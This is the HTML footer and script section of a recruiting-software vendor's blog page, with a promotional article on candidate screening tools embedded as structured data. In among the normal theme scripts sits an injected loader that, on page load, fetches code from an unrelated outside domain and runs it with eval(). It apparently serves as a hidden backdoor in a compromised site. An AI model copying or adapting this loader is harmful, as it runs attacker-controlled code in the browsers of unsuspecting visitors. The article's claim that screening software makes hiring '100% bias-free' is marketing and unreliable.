						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c7b873f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c7b873f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b3744a" data-id="57b3744a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c596ef elementor-widget elementor-widget-ld_fancy_image" data-id="3c596ef" data-element_type="widget" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel ">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center ">
								<figure class="w-100 pos-rel">
					<img width="300" height="54" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 54&#039;%2F%3E" class="attachment-medium size-medium wp-image-7049 ld-lazyload" alt="" decoding="async" itemprop="image" data-src="https://blog.pyjamahr.com/wp-content/uploads/2021/11/pyjamahrLogo-300x54.webp" data-srcset="https://blog.pyjamahr.com/wp-content/uploads/2021/11/pyjamahrLogo-300x54.webp 300w, https://blog.pyjamahr.com/wp-content/uploads/2021/11/pyjamahrLogo.webp 530w" data-sizes="(max-width: 300px) 100vw, 300px" data-aspect="5.5555555555556" />																													</figure>
			</div>
		</div>

			</div>
				</div>
				<div class="elementor-element elementor-element-6c5111a4 elementor-widget__width-initial elementor-widget elementor-widget-hub_fancy_heading" data-id="6c5111a4" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-697cdf532166a" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > PyjamaHR is an applicant tracking system (ATS) &amp; candidate tracking software trusted by 4700+ businesses across the globe.</p>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1f68a1d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1f68a1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 150 150&#039;%2F%3E" class="attachment-thumbnail size-thumbnail wp-image-7117 ld-lazyload" alt="" data-src="https://blog.pyjamahr.com/wp-content/uploads/2021/11/soc_sertified-150x150.webp" data-aspect="1" />													</div>
				</div>
				<div class="elementor-element elementor-element-2041cc2 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="2041cc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 150 150&#039;%2F%3E" class="attachment-thumbnail size-thumbnail wp-image-7118 ld-lazyload" alt="" data-src="https://blog.pyjamahr.com/wp-content/uploads/2021/11/ISO270011-150x150.webp" data-srcset="https://blog.pyjamahr.com/wp-content/uploads/2021/11/ISO270011-150x150.webp 150w, https://blog.pyjamahr.com/wp-content/uploads/2021/11/ISO270011.webp 195w" data-sizes="(max-width: 150px) 100vw, 150px" data-aspect="1" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6187b007" data-id="6187b007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc1a618 elementor-widget elementor-widget-hub_fancy_heading" data-id="fc1a618" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-697cdf5335c42" class="ld-fancy-heading pos-rel">
			<h1 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h1"  > Product</h1>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1a4fbc65 elementor-widget elementor-widget-ld_custom_menu" data-id="1a4fbc65" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div				class="lqd-fancy-menu lqd-custom-menu pos-rel left lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="lqd-custom-menu-1a4fbc65" >
				
						<li>
							<a  href="http://13.235.238.14/pricing" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Pricing																							</a>
													</li>

						
						<li>
							<a  href="http://13.235.238.14/post-job-free" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Post Job for Free																<span class="link-badge" >New</span>							</a>
													</li>

						
						<li>
							<a  href="https://helpcenter.pyjamahr.com/en/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Help Center																							</a>
													</li>

						
						<li>
							<a  href="http://13.235.238.14/security" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Security																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e28f4e7" data-id="7e28f4e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a55ec91 elementor-widget elementor-widget-hub_fancy_heading" data-id="7a55ec91" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-697cdf5337ea5" class="ld-fancy-heading pos-rel">
			<h1 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h1"  > Company</h1>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1eee23c7 elementor-widget elementor-widget-ld_custom_menu" data-id="1eee23c7" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
			
			<div				class="lqd-fancy-menu lqd-custom-menu pos-rel left lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="lqd-custom-menu-1eee23c7" >
				
						<li>
							<a  href="http://13.235.238.14/careers" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Careers																							</a>
													</li>

						
						<li>
							<a  href="http://13.235.238.14/contact-us" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Contact Us																							</a>
													</li>

						
						<li>
							<a  href="http://13.235.238.14/terms-of-service" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Terms of service																							</a>
													</li>

						
						<li>
							<a  href="http://13.235.238.14/privacy-policy" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Privacy policy 																							</a>
													</li>

										</ul>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dfb464b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dfb464b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e7533ed" data-id="2e7533ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82d8d81 elementor-widget elementor-widget-text-editor" data-id="82d8d81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2024 Aurelium, Inc.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8a47e82" data-id="8a47e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b93b9db e-grid-align-right e-grid-align-tablet-left elementor-shape-square elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="b93b9db" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5a022a0" href="https://www.linkedin.com/company/pyjamahr/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0f79c7f" href="https://twitter.com/pyjamahr" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-770b789" href="https://www.instagram.com/pyjamahr/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f967265" href="https://www.youtube.com/channel/UCj5YmZvgYOZjdcId4DNbgig" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
	</div>

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hub/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Benefits of using a candidate screening software","datePublished":"2022-05-03T10:14:50+05:30","dateModified":"2024-08-22T05:43:47+05:30","text":"Technological enhancements over the years have evaded manual labor making the work more flawless. A candidate screening software facilitates the hiring andrecruitment process. Earlier the manual tasks of maintaining candidate data in long sheets had been time-consuming and tedious.With resume screening software, the efficiency oftalent acquisitionincreases. You can easily organize the resumes for an open job position, which helps the teamschedule the interviewwith the candidates they want. This process is unbiased as the resumes are pre-screened according to the job description and are selected based on the keywords search results.Generally, a resume screening tool is a part of theApplicant Tracking System (ATS). ATS not only streamlines and automates the hiring process by maintaining 100s of applications daily and helps screen resumes simplifying the process further.ATS likePyjamaHRhelps you save time from going through many paper or digital resumes. Maintaining a centralized candidate data system, online job posting, interview scheduling, andcandidate onboarding are some of the other added benefits of the ATS that will leave you spellbound!Benefits of Using Candidate Screening SoftwareATS has reshaped the recruitment process ever since it entered the world of the recruitment industry. Recruiters who use Candidate screening software are definitely at an advantage over recruiters who do the task manually. Some advantages of using candidate screening software include finding qualified candidates, reducing bias, speeding up the recruitment process, etc.Finds Qualified TalentsOften, recruiters find resumes that may not be relevant for the position or find the wrong candidates because of the keyword search on different job boards. For example, if a recruiter is looking for a Python developer, they find a Java developer because both mention pl-SQL in their resume.The entire process might be very time-consuming until you find the right candidate. You might also get tired of finding the right talent and making compromises in another case.The candidate screening tool inPyjamaHReliminates this problem in the resume screening process. The candidates' resumes are directly stored in the centralized system once they apply for the job. These resumes are then pre-screened to find the top matches according to your job description for the open position. Therefore, your chances of interviewing the top candidates increase significantly.Reduces BiasRecruiters unknowingly become a victim of unconscious bias. The recruiter or the hiring manager often decides on a candidate's resume because of demographic factors, ethnicity, age, location, religion, caste, class, gender, etc. These factors form the basis of unconscious bias.The use of screening tools inATS put an end to such biases. When candidate resumes are screened through the ATS, the hiring manager or other team members cannot tamper with them. ATS completely ignores these factors making the process 100% bias-free.Remember, diversity is an essential factor in a company's success. Thus, it is crucial to address such unconscious bias as it may cause hindrance to the diverse culture of the company.Enables Data-driven HiringData-driven hiringin the recruitment process encompasses gathering, measuring, collating, and analyzing candidates' data to efficiently hire candidates best suited for the company. The data-driven recruitment strategy's recruiters use tangible facts and statistics for their hiring decisions.The candidate sourcing tool of PyjamaHR manages the application process digitally. It automates filtering the right talent via their skills and attributes such as work experience, expertise, etc. Using data to deploy data-driven recruitment can effectively sort bundles of applications and easily streamline the process.Data-driven recruitment helps make more informed decisions, reduces biases, improves ROIs, helps in better time management employee retention, and helps understand the future talent pipeline.Speeds up the Recruitment ProcessEvery job opening receives many applications every time a job is posted. When a recruiter spends even two minutes screening a single resume, it will consume the entire day. However, with resume screening tools, the ATS can do this process in less than a minute! Yes, you heard right!Using PyjamaHR for resume screening helps rank the candidates according to your hiring pattern. You can screen resumes like a domain expert with the candidate sourcing tool. The resumes get screened contextually, and candidates are shortlisted right away.You do not have to go through piles of resumes and can easily end up finding your best match. When recruiters save time here, they can spend their time interacting and scheduling an interview with the most suitable candidates and increase the chance of hiring the right talent faster.Top 5 Candidate Screening Software for OrganizationsPyjamaHRPyjamaHRis a free AI-based Applicant Tracking System that simplifies and sorts the screening of candidate resumes with its candidate resume screening tool.User-friendly software gives you a lifetime hiring and recruitment experience by saving the recruiter time and effort. This next-generation HR technology streamlines and automates your hiring process and gives you multiple features to assist you throughout the recruitment process.The highly advanced features like maintaining consolidated applicant data in a centralized database system, advance search, customizable events like interview scheduling, dashboard, and powerful filters, are sorted in a way to meet your organizational needs.Sign upand explore more now!PyjamaHRPyjamaHRis a free AI-based Applicant Tracking System that simplifies and sorts the screening of candidate resumes with its candidate resume screening tool.User-friendly software gives you a lifetime hiring and recruitment experience by saving the recruiter time and effort. This next-generation HR technology streamlines and automates your hiring process and gives you multiple features to assist you throughout the recruitment process.The highly advanced features like maintaining consolidated applicant data in a centralized database system, advance search, customizable events like interview scheduling, dashboard, and powerful filters, are sorted in a way to meet your organizational needs.Sign upand explore more now!TestGorillaTestGorilla is a candidate sourcing platform that saves recruiters time from screening resumes and pre-qualifying interviews. This software's screening process automation automatically grades and ranks the candidates.Every candidate is given an equal and unbiased opportunity to showcase their talent, which helps ensure that you hire the best from among them. TestGorilla's professional and well-designed tests serve as brand marketing as engaged and motivated applicants tend to have a positive candidate experience.FreshTeamFreshTeam is an affordable candidate screening software that automates the repetitive work of compiling resumes and then manually screening them. It also allows you to organize your data well by securely storing data and files. Recruiters can get onboard faster by cutting down on onboarding queries.Apart from sourcing, screening, interviewing, and hiring candidates, FreshTeam also offers time-off management features for the existing employees. It allows to onboard candidates right after they are hired for the position by getting forms filled, documents signed, giving out company manuals, etc.KekaHRKeka automates the people processes with its candidate screening tool by creating an engaged and diverse culture  the basis for building a successful company. Keka reduces your time on mundane tasks like candidate resume screening and allows your team to evolve and scale by working more effectively.Apart from helping in the hiring and onboarding process, Keka is an employee experience software with features like payroll management, attendance management, leave management, timesheet software, etc. Even a non-finance worker can efficiently operate.BambooHRThis HR software collects and organizes all the candidate resumes in one place. If your candidate sourcing process is slow, you will lose the right candidate. However, with BambooHR, you can improve every stage of your hiring, from screening the applicant's resume and shortlisting them to making them a final offer letter. Communication improves, and candidates are hired faster.Some of the other essential features of BambooHR that help in the recruitment and hiring process are a centralized employee database, automated time-off, employee self-service, HR reporting, and applicant management.Frequently asked questions(FAQ)What is the best way to screen candidates?Recruiters who use Candidate screening software are definitely at an advantage over recruiters who do the task manually. Some benefits of using candidate screening software include finding qualified candidates, reducing bias, speeding up the recruitment process, etc.What are the standard screening techniques?Skills TestingVideo InterviewsAsynchronous Video InterviewsResume ScreeningApplicant Tracking SystemsReference CheckingOnline Research, etcRelated articlesThe Significance of Resume Formatting in ATSRole of Skill-Based Hiring in Shaping the Workforce of TomorrowHow to Choose an ATS for your Business","author":{"@type":"Person","name":"Bushra Miftah","url":"https:\/\/pyjamahr.com\/blog\/author\/bushra\/"},"image":[false,"\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png"]}</script>
				<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://blog.pyjamahr.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/fastdom/fastdom.min.js" id="fastdom-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/lity/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/gsap/minified/gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/gsap/minified/ScrollTrigger.min.js" id="scrollTrigger-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/gsap/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/blog.pyjamahr.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.pyjamahr.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.pyjamahr.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1240f1444b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1510,"title":"Benefits%20of%20using%20a%20candidate%20screening%20software%20-%20PyjamaHR%20Blog","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.pyjamahr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 